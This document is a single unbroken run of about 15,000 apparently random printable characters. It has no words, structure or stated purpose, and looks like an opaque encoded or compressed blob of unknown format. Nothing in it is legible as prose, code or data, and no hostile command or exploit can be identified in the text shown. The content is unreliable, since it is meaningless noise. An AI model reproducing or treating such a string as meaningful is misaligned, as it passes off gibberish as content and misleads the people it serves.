S:wtBn5y_1zw6Bpeih:{ktyYs+J{zDS:9W4Bdh~WVCeWpz0Dyr]NOd9N{rI0)t(rDrE|Dw009+ArOW+r;W}KiE2|Lr-:TE^f}yq]7r}F@r]]tWuI&yyr^E2AxWIr^w1&0W-J0EN/6y^fCEO:yr}eBE~]JrWVLyOrWrW:WrzFfr}4DrE6-rY)Ryq]UeQzJ4DNWNuz~Y~z5@|toqXzrEuw:@Iu_^4tFtIk9xCwqkIu~rDE]FpQ)(wEB:INKo;EV~6(RxI(]sruIpL;1DyKOde]&4i}V:|]n+W/&+TAQr;K{+F]&RDr-BDKkx2koU^Ee0rYJAWx7sqkuEy~~eSTwYxuzs6r-E^ruNukwBLr];6Du+r@FNLwKypxwRxx96SL)xp^74x^x^xrFD_fkIhuYC4uYUR9OSxzxF6RJ/rRdE6kfLxk)drr:4x|9]TLJYkz7qpo+/|u+Xy-T/_^RYW{_|x-)1Wt94pF((ps07WT(f6dd5xr/}IBd)4xRYpk)16Bt)TyS^I)t4Tk_7iEd|w/r~DWpNJwDQ5w~k_WIsiprSQrwix-pSrOhzoLhEx-pSn0w&UopdCLi&%DTTVr~NN-r:DSRfVWTi2IhC4(y~sA0~RFBd2{0U@E0f|WIKT0u2)r~xJ-rSRB0|(Sr2d1REsEr~4-~E4L0NY-TsJppBtIu6T}u6tDh+pL~9{pr6zOT|iBiVLrph7rpiE-|wpL4N2D5YLtNyWn5_z:]AYy|NwE|]CL~U14;U)T;BkQ4yOSX}s{_A+we}k|rr)Ut}61esFu~^AS~6BpB9N-t|i|_Eqi]EUT5t|6rV7)4YfWItI)~4:prDtDp9sou^S-W+Y+pUVuu2d4u^6-hX^R91@wA&OL/oO)on{z:r(Y0R^KVDJ+(r-NT+;5Wtz5yyCky5siLR5WIJ5WLO_W}wT2D1tK}WL+;+2~E:E^2t4%Nz9/5rUJU+I4i1yw~~_t_4pkUIUeBId/}WUKWrzVNyL04(_}2EIK~r@4qr}qS]EVxW~r{ri1&E~5Ly_0er0~2At&:E:s|y:JUWdRQWYS~EF%FI-4sAE~t(yfpo0zSN];UWY54y:F1y:6Nrs(0DdAFIU2OrzRUWfKVN2-LWdnJ]pVON^JArdUsNC|{WI&~(NrDW]~L-U)oyOCUIEo2Isp{:@wy:pKRIuU;|^Ay1/euyso_LAwtA|Rz}|t2E4@K{A(wy)KB4O+L7%&y@pxn;k/DkwNJ2JkL]kB~uk4E9OpWqErB+&r&1S;(}DEq|69(wxr){xkExxE|DpfIX6kUDxLVI0pJwhuXSOz/SS9Df:R9FN9RNLk9Dpux1wuqdr+R0;|Y0eeX06BQVDTdV}Wd^@Wd:Ae}:BdwIuI0uyhqxEyUo6BEwWQS%Sd6fNB]^WyutVySLioBuqw4Xr9fq6xIJ6kIe~tDwzN9o&E~OiNrLuz-w@NNwIN|u~tixIx+VVuY^pNhNA+|ThwY^@kNU~+(ppEWVBuz4VN9Vxuko0NUqh|1)}+NzT9Yhw~IFpRkh}E99puE5wt]owI@UCt4KrxSdBxtTs|eWR77QC/rI~kI4z]~eBfRdiNCAyENEE49z2F-w4]R7)5VX9w|]w);AsyRA5y~(oLeRe^|u(o;SY]]R:hhrRRxE&6q{kO;LVw+yA1qEBhyDFOh1KW_/Iu}IR|6U_OrSfWh@YIu^T-riXp+BWopJx:p5/z4_&(y7DAtxK_h%4B0A%Nx^T5h2iOhp^prN9duTy5|4AVWwAUE/oy}14Dkw:;tN~}_FANDXJLrwk)++eJ|DwQ]@CICkhWTuux^IuA5fnQwu6Tw+zy5&)QwtShC&Ooh^^DA4O4CVSOuuUop~wq&2K}iU%(iRUNCi4}iRRrCVerrVNp@N(I0i^oidnBi^@-&:AyC-y}/0:xAA2UxEL(zrIEik&|y]e|6E^Cer}qVELU+-WD(+FOO]YRXEeVD]SnNrEwwpu@_NfC5^VfAB|4nA(sXYw-V]JWWt2E|xt_p{46SN5S%kx:wV]UXyB~t5/e1]:f_@f{+p1Kk{U]DzO7YW_C%hw/Wo4^6B-Y7h|2idYxizsukx(OWUt;niA+%NLu%O-:6rEw(tXDOOr:xWkt}h+J^NDfsAE_wO((:DuD{tkB:I)siU|;4Bk0_rO0K|Y6TIFEW(r9(5+JXI_n;EWQ2p_:_ILr1--+iyC%w]uNCI4IETsieIhJ/ECkdrDFANwpNBqN4](p}(qx7WET9AeX~-sO7-@-&e%xnqBN_0|+N6}^ed~YLBU|6YAI};ui^d|~_i4E^SVNOADN]Cx9szyx(Trx+;}Y+L&E|JRtz26ur96kC5}+Uipr+d@Qz{s:2-47OsA~|xIxDk4w]2}|(YKNsoWAShLrD%E%pL5|R@|hYK1dAR~hI/@n}(n2@EK;]QdXe}WK6|w):Aq)D76&dNhhR7XFz4I4fAJOfk:9fSpWiQ6kX6xJT0E7SVErSKKrCXUOVNV1&]@U6/KkdCrrUnp5_VzrrAOzDLJOU%wOx4~C916pqAuXu-CJ0kVpQuIF~;qeQp~x;K1e++IthXx|OkKr9RdhIDnSFJWBT~6B0|LF}U:BL2kQt-4/tfq1^4u-0JsAiJ}E)zX(XU5L0xDqp5V0i:4Bi^qkC&qN0pwWKTRA-]YY}nQ]VFYoATupihRIT5FVu:Qyw)+EREi(iFNOhhfop)R^wUI{~x5f~9U-in+qiT|sT5hLCV-OBiwoUxOrBiSehuLxrSTB0YoqpS+-0%Stn{n@w&W%:]EI1-e:o9A;_d^N4N6@~fi^nQh%(sT;|;yI@nQKqQzLoYeU]0-:LNI:uW24{Q&5Twn&J0(:QkCO(1-x09-Wo2UI1Jfp)^-+rV4o}Yd02ndJ16OW2(XUferzr-K@|27S)p;rh@ODhn7Dr&zfx7V@SnJoXrW:Wwq~y6VOhqq2_tpC/1kLrWFX^pLSUN0Q4pJRKr)U9)s~;J+k/0%+rsrEUR1k-erE}-D9UQwydr(:zW~sJAS((]S;e-):f(~-eL;54kOR&I}LfQ^+eI@1Q]W::wsqJ(I67-0{sEJ@:t}~yYx)hy|nJ-zTFXYARr]e;r)--WUL|{yyRA%wRQ%BNV4+&qEh2VdzJ-tX9~Bd4Ax_AW(D:]n}10It/2tV;EA6OWfzDDrqiSViRQye+2q}7Xe;)k9-f^f}t^04e/q@Uq|Q6_]CDRo4(|:q-6i;FEWYL-xJ(D-/|s~J/9N9YiIYE&:qfodB-7J@-k^Vxde}iIqV{W]64BKqxWOIyrQ^p~tL/^p;ue{9U}69V5+Kz&EkIp69+09CLWyWutz|Qhdoq|6w{RIdVU7X(iWtxd+We4^-hCx-+rIu/5)exY6k/xIhw(xkOLkkx/ItreQe]EzyieEk~S1I~}d)f@B)FQEk-1-hL6Iux-)5^}R+9kJzCF&6IN|~}%w9VJw~55R+_/I9(nCE{{}^59DNf_wz+r&L|r~-||R~UAu~9AQ;Bqn^f66N}VYup|7YW77t0RhJKyf-wkso}]ho2SiNxLC@@0fUW{BhD_~o}pr_ou:]&~pr:x&FeTNFwK-ATw|n0OU4%9/nf^)/%~%Oq+7/nwxKOTeN^D(WuIX;Nk6pI-yI+fXdV)uI4dk]Ip//9Rdz;uE6R-p~2~ATNSk6L@O(:nkLhS}w]IOBxukdy-yA|r57w]64AL]rq~rB:L|rR_u)CkOkkrp}By@~u^Rxzkw4dduxFV0d];~iIESuApBIzE9Ox_EyhESI7wIpY}uweTE+RVs)Jq-wu-NTN~iL@@riD|;|{No]-fY_ErXNh+DQY)uJB5VV}kn5@9rxnkp|OS&5U5^UF@dd^o&J5xTyLFwz^W@@RLT0FSuBp]C|UpW96sJBrqIpI:VrN2/%V;rOnx{rqU:Kf(%@NXDo{_|Vh_rOXC_oXTAEFt]p-UDz6Q4+ff_^I:VVNB/AV)4DC20{E9/yT5;r4F016@7xFTy9/4KS;ur:~rtDn1{SQ2wOQw(p)5JAADQQTrER~iry|^k)pD0k-L+Rrfhkuro]WqffWIVISTxWW-OoWOS6I2W6+t_BppEQE5p-D-LiD;p6C|ti;;;yN(d-OoD~%epCSE9xk;iteXUOonu+wO2SSB5ziy%It_4hhuN:KzwwWqu((fBUuuq0EkNFt~~A;QV0B@U)UKtU^wCAAzI~~RQNA]++|A^i0SOF{Ix|]AU{ISEyuF4644EAyuux|OhVWoICKDCqxrB%EE)WeS+pSooke6CrDDBz&9]]AAAfFUA&e_p]pA}2:dVEEkD~nS;^fN]Aqq@|szV&5)SVn](wXrORI|&fEe%kSr))zz&VLB:}J-IoCqSr@ViA~YNNNQnrO}S-2w&4VVhhSedFyF:IJL}QIE4|wrFtyxN)rN)Bp%E;_F&|&prXLWx(N);AY]R_hAxup4/BBYkeN(rJ(RXu@xVO|IkYqz_)NX&yKR0;rfiCC&dYB;E+(tJnLO~s5+BW2y&]:IdEN:@nVQ}D}_~21s6DI(DT6)2qApQDNpYysw]tdyD7w_4ORSopr7u^&251z5000Tr^(VWiJ)hrwoLs@^6}CC4kTzi;|xdUQ-nVk@qSS}K9XV|UdeYWI~U};]99qI{{(WAV-n]]rARpx^k+^N6on~-5T)5qFQQz^W^~~9ii}uI@qC|/F~yhz1^0nDBeVukEtt+-y-yI}fpEwYC;5y;BE+zWE0IxxYTCpBLBAr;usr{oSr_Oq]iA}A)17tB15VdJ:J-I)~kkN}q^/AVI&p|hJd_FfVSD6Vy|iWAs-L6%JdD]4|oVV)iVffeyFUFnuh:sO-]1^5Cn]ItEx1@}NqF_}5|X@sL)+%f(0QoU}RKx+^x9IR6W-n0InBfS_pSrw^RwrhT-r42|z]hDx:r7@TxW~yRpr~EIhu/Qwxpr/K^peQi9LfUB~4Lqw]]14zex]dODe~1yq{AYWu14Dr-9K_hu0szODKdhxuW_:]:eV2iC9z^Fd0-E@nzz:xIp&i@+;E:6@y)V/{IJ+hE+EhruszK06rf(prYq{O]zw^z+RI~e|k&Tk};yUi4pEdURYRN|A;5B]kyR5p:VBrqtULrwe)t6r20zpp(iIrrBExrW5twx2pWnrD6L~rpE0EEfoqr{wBwrwWFDDrBD6(qeh(O:EeuSA{~6z1WBJuQO-Y;D-hV5_JuTY(q)2:s{yOqUki~1}-6kI/+@^typ+96u6fK4W6;Fd20XyQC6|eqkO{RR2--U/p:E+srDu&2Jz@VsxEwtKpETW_ut&TN6r|d9Oo0JBkE+uk_eXN5w4-|fx0I_V{}DNy-RzLDtu{4rA{1{OIT(wYDo}6rx;hzSw;y0r@9%pq2y@hSD(X{^4~/4d6f}]+:puBqOxSrW~xE:VqEpykyz]-;hN-Khw9rxp~0iOQS;BKJiJ0]N6EfE-O@0QqzUdO}9N|A)S&KEJzQRwBfeV^zIuJxxuwDp]0&qp~7Fu6FAz-AXUAizsTDqA)Cpt-RoLoIkLt:-5VKw)sD1T~s4urEQWhB^&ti(uDz+rC5Ipr-:ByErAErwrCTru4nWIu0iEW(KRxou6QC6]5^WTIX-t6_p/yO%4Swzt/0;YrYuAIe6I6_1+;%AY5StU_/xhIUyDrz/KLUS+^rJxpRtEO2Uhhz(F)}OA-Ud^N^yFJiRt7z+~J26yp0IIy-xUU6pN(~Jqs):OR/Qkk7/;epwE|JrFOIxrrEWkztxE9t|2_+:ttOxwxnQ{C;]srx9xuxLRsO-zN46/L-Q_^kkN0]BDN~IO~r&:D(+rdI)}YT2eR{0B9Uk++n1Y6WIIDFr)FpsC^^E(r2Deinnfne7q|zoD71OWI-SrzV5_(6qy2sJEiy{01uR^kLBsJ9dTz)|EAy~iCQxIpIDOrWx^k]|EEp:urChr4uVA-TEL~~x^z+tK:SECwnVxIV0k^~fBqVLt6]59/FOuAU-wJxJ:Dyz2+r]k:ipw@%fzDEWoWIoB;qF;Xxrk~orVtquoIz(su~V_u+zAE@VLV4S+VIhi}q~h:AtT{XL&Y6ieI}yR6Nh//xLBLt-T{r0nC9u]k-sJXVQ1Rs|yn{ns4z2E(0&]kr+eXFITptps%yE}u{dTTw+VJUYfQU^h|CDRy4Kx|]~isI19dAxWNh~2pWI5ky@^&&t;:-)xe54UxkxWwekx(/heeIouR}eff-U0~]No4/%^r)tC:kdpNU|dNdDQ:CnhAW9(}_9|oNEEORooUh%kyyiDWxkF}U_(%/B6Vh)oJ]KzC-|Q%CEzy)rrkCIh)O_06X%u_NU:^JA:q+}RCW^hr-6q/rY~%5puQ/9WhY+}w0q@I:RSnL9ruqW+@pnxT2oYrJB0W(BUxE9V:)i&h;pxp/OIyRT_0r^d&YA_JEzA|K-ReQ6w{W]yr&(W9W_sq}y}iB1ooJnfV^WV:W}rVfEOT}r16A:xR0Q~xYd^twN]^6T)5nq^L-dnx62N;:utOOh_45N0-{T)e;xxFISryOo42]/4IK;uVrW)oQ2_%p|r]I2xu}rSxrI~qOWC+Vs_kqX~O&yz0kE{p-9]BhIWz:w9Y;OhO&-rd9KsFLdWNh&X6xT|IeQpi9C%y%1%L|ux0wOC1p7no|f7Cs|YFChfdL)D47fLtJF6CV7e5]WU2N6XN0FJrpppIRVfEEJdWrxwsI:RC;kT1kSSS:o~e)pSB5oBhE;Uu{(Y-{BQ@yIDJQVV&6pwkS]{Dex1WE92w{u&(ox/E9//2EAJWrkVdrwT__IA4x5o:Q)hw^O{Er_BWzd6BA&t+)X{uWXTBA(t]dfhIBqAuU7NEQu{]S}6r;7i(LEwWU)orsDLW:4fud0Lud}YW;}k];Cf-FOpW_oXyF@J-D}_Wy2EE9UAIf/Lr-k+Up/Uf_W%]dw9IR@s]@_:UO;{h5EoEDN)FJ@_ETTXU@DuBxE]WzQ%+NT^WNnXEuw+-h9hU;SFUy}-+u_|Ey1XEx2+BDo+(YTDUod1OXL~-utL~L(R:E(9J9_r~%W1U|&Cys&w]{E4rtRWIEp~LrOo]LJ:WrW0Wr{nWr6TSN)6-rhqpWSqLW__Wrt1yWrVzWqA_Wq|^WJ/1uu%UAu]nIutOD6t5ruzUU6]nx6zdWrx:|;%YSr&5^NqyB7q(S7/U9(TYAAK_6rzqT(1]Dr1Vw]+s^]r)dUrp)(-Q^]:-h]qQiUUAkp5ixfEEurUVhtkE~w-TqEdOBpQ}ikUUTp%krf%Urexookd)~kLz&Cy)6tRtIC7rq9TX4dk_KtwT:9eeJ|R;IC7e}dRrD9yD|xsV^9TOhW|B6ywFt9Iu09p)ByXCIS7)IkfL@C~x-9_+@WEu&~9++)~5nhCd~)1(sB~-J-Snu-XIEA9D-+Wu:7{IE6iRU7eJru|ydS|yKS|9Ouk&puy6wutOCrz+O6k/DSBtJx]1DxBUUuk7%{ICrrnirnriFkVU)]9/Rn9+V+ryh~U7}J^71Ar(FU0q/+4~V-VA&Dr]7Isr];}C9z6:DLq6pFrrIyREwpRiXqV|wuhIQyIk7(J|fI4KOShk:N-e(OkCh6&V4~}p5dA5x]T{1-CyoLnSI@J^y%+^~kJS|@0WiNV0-dB-~nJEU6^kU64-7R]tq+E~]]0B^V+uifJp|o-V5z6u%Y+u%%Uriopw4pp66%rqrxUi^VO6^%I62dJ6LIruLr+D9SrrsSDx]%9]Vzr]V%]&yd-XsFrA-^IxuUB_4r&x7~2rkkufuu]Fn{6({Au]2L|p~ip6CUkIBku^iouiAJrwNDuCiEp)w/w+Jx:NdhLA)A_f)AWfyoIJ:odE;o|EN_sNyQ5UJS]:6u966x+_h@Tu1-)ziE_-h^(^~2&^)&}zk9QUo)/F~W__U+F^-7%Sh5o_ky4W+J_^-%WE];EOyWnyu~1:-5s;UeK_-O%_dtr6Bzu;fDz_W61^h)kVf)@fQiKqQd_fD6rzrrBOBDzOu-%yu-kkNuRrBF]B~n1LnrBy+rorOEJuUOuB%^ykSsUrF^~y;D+riUQ^Bss^(RN~5V+~NJqE-4%dfK+;);zx6f}:^fs^^wBYU9&L@EAhh^rq]9_FiEr_:nDYk]XUX-/]K1(dpYq^h;pY6eYx6C~Sr%Bz:e2xhy4O+L/RJqk7hSCxdqzY:^J15xzQ|O|1nOyWu:CiUqJ/oS(-JrTV&U@1h6-9]~rxzJ]@92epwfUNsNUwspkk4]kUu22-q]r@ieQ9uJJErrY}1CN2D+^VoCyEktU]ukxd+pxF+V^n1e-(dJp;WJ_Wd5_W15p:zWOJ:)~D5:pnn)U2-SCAwNisEShy)h~AdO_t^hdEn:J;n5i|::9_o5S]I:9R-7y5hhz(CwzRCqB;z^By+OCwJL:)zu:BOLRfK^VnE(9V~UT6Vrk7I6]DECw%x:A66r12I]YwJeuUKLzWs2IxCrk)4q+x6rESwtL%|NL5d]1LuzFzzV^--VUi~dxBzwy-9J^XQ^s7q09|;{K(1(B0ii:Qy%tf~;+Wei&hT@doFO^W)udo&~rQV06NY^K15;:QpdS)4_2SoqdO2:K1{k6-Y^5)oz5zBi9KB6I{k:zuLS)kKTI|w-UL|YJ6LEDQQz)W@KDOL;t_kYKF@z&e}qpdT%w(X}WLRUU{h;1Cxkh(2;V;QI]q6D+AYDnIWId{R:prVr]6K+]O/FDn1DpEEWr~YL6XUy&|fKO@FhdQ9V}F-RSs%z61fktY/@5_QT@Q|;-fq6)d9:iWI+E-L(to}S)-@OzR@%:%}n+_{+2QOz6fFV)nwr1-QBKS_ir|tIp@TTpiDO)W@%Dqx@dqr;)XOYt_kVpiX/oyztOLr_Vu2+yYKVnA&9f6BrnSW2Ad1qNpx)SA+o56DEuxLqCyEU+N-U-WBIiW-sxyQ)DrBELWt:Kp@5zWk0D_nSAu}pyJOoK6fJYyLTt~;(hSF_r;CXJ5rz51x+2ypzCWz74:9Tf^)AY;|RF^XT2qX&):@1]:%;Y;sT&^Uqt65@]C9)|65(A6:zBV5RDiIQ9;D5CxQXT^pDQ;)fD:{5_x%J^:%JU2kJ__{50WrtQW]I}i%AK+/z_f49pp:idOVd%~FoFF+&dy&2~6u)W5wF(yE@hNdXuyUiBEu&4yui2A+xyrLsR^o9d{)IK:7VIAOKn_KrEqC|LCrqAstXILWz/nDW_T]XEkFF{V+F{:t)pRoX}@U^w6(XX]1F_:O5{1J5@f5YER^Rtr_+JtK^CTDRi/ohD7dhxy6wBAUL)%Wx)n):%snR]pF4:~t4]6(L&+9RR{97/YdAz_~X-W]z1IhCA%4wSp-D2I@5L]5]k-DuAOp_Ur6tUtw]C9]7S%5(&qJruF72;kDD-xKT-zJp%~RF0hKwN:wDeL%J+7{4IW{56:DrXBzOhNUDUqWN_JATzzy)6sIFz__Dhx@0IDf:E97Nz%eY6y0T~D%7Qp5+6fKTsrd6QRdL6FRF6nt:)L+XBEOLs{JxDh1qB)-XkDRr9464k)%N/q}+/4}r^|^rNA_]k//X|:K-6_B_(rk|6p]7Dz{EEQ+UIz)-wikL(TQfy9@;WkV0A5ASuqY5K|050Dp9k4Ok4E+;(Sx7NAO)zxU2{FpVzS&ez/]zfro&KF(KQEN|QNYT:QhTtAD)1/z^{66sQ~9AK/A@NW(VfLuKFNTkFutetfsir4kOru_WOCx)W:p6t_+_{A9xFufsrA4UQyCA1n|LAAnfxA(VzAxtTLhd)66uhVL&LrWEd1rzf|^y-t;06qI4:Y%S~U2%SpU9hC(rJFxzw@Y-Dep{Vq6/K&{kzWk^F&y/Q@N^L6U&@rDstsV4:0z1FBkty6JwFxJ1Q}sX(]{XF]Let0)sdV&i^0SdFh9/}/tDO~h{D4(|C4izY_{L1kID_;QF160VLT/]E5yVqDEu@w|Qh|){E(xB19Ix-WSq4(1L4+RVpy&TEtVD(OAL)oBx9NOoNELn-krK1{NB7oSJLVohQ@ROC-;})CAR6@yC}R-t+:}JRzq@^wA0}16NyQhdI{t-s5uEQ1ufAs~xOszIo4A@4@L:ssu@)1(OQsAn%4ufe%QKL1(~74Iio4tsr_z+@^I%4ytuA2)K729x265hF^%JuOyWpt){97pU}oEdt9Ct/fB^)(qA~kxEeKu-_;TDtCru4^R2eBFxtkLKKs-w1+R{FLO@Q2SDAi_dXh-z}:1~CXuF9VU/OXxNA1:q/%;oxDQ6@yt5wAN0SxX0CsysY+{TYEe0~zLTfsQTIOYFwnXTh]O-6EqnQ~d@Y@{XiLKs7yFsiBYrsV:R^uyqyJY6]XX^UN_0/W2@q;4u|^N+A{5;p%;;Ts-]V9R]22;]F7NUU@0wV0heDzB4Ad7]u)%4xeJL6JFpA}FCU{TVWnXCdyuJ(QeoJ(Y1XNN9+^(TEy%}:U7T~W(TI@erwoBK:NL}:Ey0CseKSO(Tf-XKw^LF}2OT~LYT5yLT-qQ:-p%Lt_XT|UzuJLn^iJ7XB~z4oNUOyo7@y{e7qWpu^@7~&0]uB&sz29_ino-]V4tCA}uxe0DrdW^wQ_r{4SYwhQ_AI7/L&;FYLwhWK1hw~CR&RCh-2IfC6skeo}(4E@OEkoui%5R7ef)|R}:XrzO|1n]7F0z9e)%9%O{9/rKe/A_7L:_)y^x7L^w):oiF)(|e/f_6Vky4y~z(zWJKrdQs-L+@{|9)+qri+IO-;{hqri}SD~-S_/nU6~)nfxU~DJ-WODk/Q6IIKRCSD5kxqpVDxAUsp@7np;:z%]K%{K]Ad4IL/)BdB@dD;9zX%nX:LQA2eYs&XC%Lr;nCL_K1{EwsS;/s75ss/_ntQ%157XrtXsI|e/Ee/%/sSeW17/ys71}e/Q)2%eI9e/U77/&2eXU)X/]/e/Y9e/A4X/B2XDF7e%Kt7/:h)s/_~//oSs/KX4/oLs/nL4/K)/sKhs/nX1/@r{iz]UrEw6RWBxuxpD-~z2~oEktx6rLJeJ~oLY+E6RSR)XiOEV|9SuR+7h~nL_~WSTq~52iJE^UtCrAJ}5~nB%]N2|NFnF4nE@CI^h-sBhDd{Th;^p02N^Vdq;]i^Bk7;_Bn{_tzh|KN(6DKFVFeJx/uS^An}^4dLVXtLS&5A^})_V%2upIrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hAW/LVNi%U7s)F@/%2f:R7Ue1/WreeF%Q7Xot@krfYfz/f7uy7/+eD)QI%wx1@B+B_;X+7Y&^z7y-;%9;Yz+Ce/|CqkWO9TU)0JL_CNS%(794o/BW}J{_CeeT1rQiJ~OF7xh99LO_qA52Txu6FKd-Co~oeKX%2-5@X/JozX6_/(/n&/@Lne~eq//enq(i+khRSOwXi;k);p/5/KQh7{;/yeRk{_D%0}4CC/NNeye{Jy-{00/@h4wW;o/NN]]@&{ooEL9XD|~uw/VrEfws5RDyyyW+zO]4-B{WVNuX{WpI0@Y}VCqoR{;Yey-Y)rr{@;0e4|o4/+h+kyyLqr({_IxxdJ4w/V9eeey(DLzzB/R/hCnUA-U_2ee}F@TYV&&O-+nJh6qS2^^Vd^6Yddd5)+nJF_Rp2229tViYYff_)J40xI9Wd-]o-hn6f7f7&quVkw+6JO&2]uJJ(Ek;6]Di6Fe~5dzzwRN-_C7N9RwDkz/qe)e1O(QONYx4|hkDhy/eUepytQ/4;u241DA~@OhKBI&pO6Kr5)fzEx:R(/py6@qDs/Rw7ke{L_zQQYSnDRTA1%KAAEw%Nyor}74eTCWW;+q2khh5Wy;LNYEtwTT|{%Ae]e62R+D:zt@/T4||&}{^&u-fkEOQTp4iC4-KCdNkhNq]]:y0suO|)L{yyI~T4RRu~&)e9]kkYL{(I:^|IOyOB;f_6phoo{{LU%eC-UU21;{JJYt%Xq@VERwQd9&X9JQ-y^JQ5^)uN1e(t]&LiQK2xEY_E6|K6K6Srww)C:h(zpuzwrh2YrNzT7O5n]1;iV7E99qD761hVE@e%Ox%W/+XW}K@Ed-EyXCNFpI%NYNQ--|fn%xX%LC+uhN]TDyFOI5_x|zxY_%;zyN%1oonr2KLQti+u~;~Sp1RVTRUL/X9226B-K^rI:{nVJJJ4_OJ7zN%LAThKSwpd0+L_6D:R%}7zqRwd1]K}OkI^By&B;&Y6ApsV9;&]-h2DqO+74|h|/y9s;yFXEFzhiwzK6irf~OfSf&Lxz&_(YFOK7y;oq~wA0s/seX24Q;%6e7_LAYNQed6NqDFF91X//rrTprr7oLWKF-wxu%L7++WdE7eT]-pSE&(-OLnfU~yxu/1wpt]I2;5KED^kekrDWe9k-Y_&t|RiTBW&z+:9w:x+~kA5E@e~iu11rCC0~@QJ%/Ck+ErK^xrn40Le/X:(&F;}q)d9irrAV+t(|}d0doLu)N76^]@f0W@t+k+iwxOYDu|k+pkryORC9iydW|doqhTkw]4r2I-6}LV]XJNpOzu6dD@4zfz5|x1xBJR(]KyB|D(SfxtCIur&o0u+x{uy]dhV::)kuY&:nDre0OOO5~t+h;5wI&p6Du%&AII@hVSw}Q2zQ+C~rf{BUS]oWJrD|1EVW66O7hRWqeq-p{~{I@r(hu:BuiA6xtQ_W-O4YNRh2~ryYOYJ~]_/&LWenIs/fz:y0J02NdCo;+&}x-uD)F0xNB)xwE:NC476Wt^5R~TQwp{r_z1-_e0@it@)WuVJS_+(9;yQhOEIVe~@^/{e%9x-A/%Cuu9OD^xAu1]R9krDS/fi@IiAitTRi0I2s~(&q+rOd--xkso|B4xo_4u5VwzqW~0JiTB96J9w~s]KK%)u{Wxy7pzt-N6B@:-0}dqxOo(LnNUr1C(0iq/A0nT~AW(N1+LOk%0TV4SdnqD&{DdS{eyRwtiuIr&+x~k4wJio9BoB&Di_6/oC6xdfWB-pRLD+hyk6Oez:DS55}5&rfW4)nr5W}nLA47@2pRf-o0DwV|wW_rrQ}(qxf7%r6wq0DDDekF49k96dJ7WkLD%x4qR{DqUi|_]oW_s--WyzXI91zo^(eEo+@eLTRV7s9E7)u]0zDFSB2@SXK6X;eXe%Q5)dzT^zu)2EphTsJ-xr]dAT9iQ46y_KS9SypO]pKzrDdN@zC@N~CNSBexfDR(h(-A9)f^dh{wLOueUXe1|rtFWU~Q~{EWqx6UuEEVUp@B7LWpd+Ii4n}{OB|hr6uE+-OxVw;AS);LEwY)5iszDo:wtR]K{y;R6~^]zR/4o@Dhx7LJ1^:}zoek}qfSy9(Bk9-5&ILsiD@o1{&-LDk^fIUY;e|LnKNNsFKoYDJYR5Ih0&w6r0C~Et4:n(:B;xV)]L)ue|T@L9y}^ks)Ap4S2Et6~@C-rKzEOV2|;BW|DKn4X}D&By]y_(^(]x7EoR)2(L&0O}oRe%-@ALJSiCKTx1/:XQOIE%]0W%QVExAwL;ROq))L9VN5@@_siV{UNXEI)SX-p951A:u;D}/p]iFA-K0JE^zskD6Tqu7Q2ww}^p-wieh]w(N-41T(B(yk6-7JdLpuVfu~1@BOFBC]dVLs)T&Jndih}sCrpCKE~TQ|yus6JFu7qySd97Qr0Bh-rB2wpyu%~txuo4(iQDBNf:9rdnh&(D@@x)N1VneLQ+7NhqYwW;nS%S}Jhq_Az65iY5w&tu0E)rp6IY4x@kAq9:4)_O74L^&6rW1Oyf~&rh0kIW7T97It;::&_|trQe:{_E]CRfLunBs~0uyF{JIF+%LLd~LNQpdwe;@TE(;DEO5zC]X/{i(rhFk1^JKWyA@Qu;UIsBKx:FztTuODNxkQ5Qf92DXR_oX&DKfV5@LB1d+ee+po9YC6hn^~0+:~pBVC)rk)nXSVy{KoKn{0JS1|;Be4E_^J0R:Xn4xt%Q@OrB9NUKoqXfherYI/RtKCKe/XrOdDtXwxhKx]u&(&YSt+OTE;des0VhV7;XkyDR(OWER(4xe/56BSK|}TqL%-TdXV]QwJU:o^hsF:k1Bf7&6L2{yIx/}]:q|%DSR+f~n(YOKwy9s{qVpD%6&ytt)_/C6p@f|prWhzN%R9TOCD6N%&%K)pNyU5}k:y}pXA1%{QxefJiFUC;F+pzuY{p9@5W{QtF;NpeQ}+Aw4F:FU^5f%kE%qKdo:xe07q2C/--pQrR/{/X(%6k/f&2|xO~{YDEIs7IWopWy~+qOi7~EwxBqDB^92~2Yqfd2^)h&EfFtSkK:i7p{4iNAEr)%0]RsO+DTrw|]p(eFp71{sr05Ee6{x~f&Ip2_uY]NEpwWopDAop]hiyf62]RX@px@]uu0^d72IY-;~w0CDkxO4769}fOyRxBn}V-yuApWS&%/6-oeR75(sfN{IW%R47/U9xt{2N/T9tTs-pLnIw~-D~|+ThOL|(C|-hFUSpsuOyI5Wpu)w7U(ky~Eo&y6ruyCIY-@xd:X|k&F~y0^OzxwIB0JI)-ow)~r|70e/QTW4yOU)V9r4IrkirW-XWp1s-OUSYWU:iEDAE0}(~w6DnW-dDD4~UW:zE2}D@WOsx90W^x6An2ByN9-NSof_A&NTE-~S}^oUQu6EVEd(AVX/0r~2(WEQRuY{U^fk{4C1(ri_NVh{O&Y+WOq@WoqO6xz_UI2LoTt6DwKiYWUO;W)/-W-yowwYyr1-(p@IFh7qOr&D:rBQDWdw(I@RTwpQEWQdBroU(DsR_r]yIW{O(D@)(re4Lr]rQwwyDW%hDp|RTr|s;w9&BriJ(x@h0pyAVII~6|k_@+E9TxB);~pz_WrVoRfS-W(~IDdoi]T2p++{O|thNsJ6NWD%AkX{DASs/of;_0-0Oepo~}r57w--zV+L7:zxsQxx}T6+NLW%uh(s%Rfy@u6AUq6kwCyN:)ru{{rt{Qrs}oxAk1rur;B2@5r+{{rE0BI;~Bx~d5^Vkf^VdA^~:|pO/Jrzus^I}orR@FxA&2SwCU;&&/^A7;SD4kxIxdq]V_xAVXrDn|x~:AxI6(S&(s^Ik/x-h6^UYLEy}nxUnfrw)]SEwh^eNoxIS_;~Je^~w4;t^O(EK4dw}sA^}qAkItNX7+]U^7Be7@xy0wW-eEfy6IhDL^Wu{JyR_p~{F(+CIe(_qKhDz^WszT6AB%IyuFxxiTIsot6+tY6+}%S%|C(-0yrE71Sup4W;7/QUq5kox&QnrQ@6qQ%n2_4n2f(pSw/ExsQUw6EUBu&+uk^+2nn+SY_+2K^p2Du:S-ex^rkK2n1JqI7J2DV:2Q(D^]^nrUXIt-_U^~~KwdE+^uNdOIs:S+t+2XNrC0Bp2/;pu7xn]oY+qI442~sd2qKnx7u